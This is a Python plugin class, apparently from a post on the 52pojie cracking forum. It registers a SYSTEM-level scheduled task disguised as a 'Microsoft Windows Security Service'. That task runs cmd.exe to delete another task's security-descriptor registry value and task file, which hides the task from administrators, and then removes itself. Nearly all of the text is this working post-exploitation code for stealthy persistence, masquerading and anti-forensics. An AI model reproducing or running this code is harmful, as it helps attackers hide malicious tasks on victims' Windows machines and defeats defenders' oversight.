 class Hidden:
    def __init__(self, args_obj):
        self.args_obj = args_obj
        self.name = 'hidden task'
        now = time.strftime('%Y-%m-%d %H:%M:%S')
        print(f'[{now}] Execute plugin: {self.name}\nArgs:\n')
        print(json.dumps(self.args_obj, sort_keys=True, ensure_ascii=False, indent=4))
        print('Output:')

    def do(self):
        self.task_name = self.args_obj['task_name']
        rid = random.randint(0, 99999999)
        self.my_name = f'auto_del_me_{rid}'
        self.cmd_args = rf'/c reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\{self.task_name}" /V SD /F & ' \
                        rf'del C:\Windows\System32\Tasks\{self.task_name} /Q /F & ' \
                        rf'schtasks /delete /tn {self.my_name} /F & ' \
                        rf'echo success > c:\windows\temp\{self.task_name}_del.txt'
        self.hidden_task()

    def hidden_task(self):
        try:
            service = win32com.client.Dispatch('Schedule.Service')
            service.Connect()
            root_folder = service.GetFolder('\\')
            task_definition = service.NewTask(0)
            reg_info = task_definition.RegistrationInfo
            reg_info.Description = 'Microsoft\x20Windows\x20Security\x20Service'
            reg_info.Author = 'Microsoft'
            settings = task_definition.Settings
            settings.StartWhenAvailable = True
            settings.DisallowStartIfOnBatteries = False
            settings.StopIfGoingOnBatteries = False
            triggers = task_definition.Triggers
            trigger2 = triggers.Create(1)
            trigger2.Id = 'TimeTriggerId'
            trigger2.Repetition.StopAtDurationEnd = False
            start_time = (datetime.now() + timedelta(seconds=5)).replace(microsecond=0).isoformat()
            trigger2.StartBoundary = start_time
            trigger2.Enabled = True
            task_definition.Principal.RunLevel = 1
            action = task_definition.Actions.Create(0)
            action.Path = r'c:\windows\system32\cmd.exe'
            action.Arguments = self.cmd_args
            root_folder.RegisterTaskDefinition(self.my_name, task_definition, 6,
                                               'SYSTEM',
                                               None, 0)
            print('done')
吾爱破解论坛
www.52pojie.cn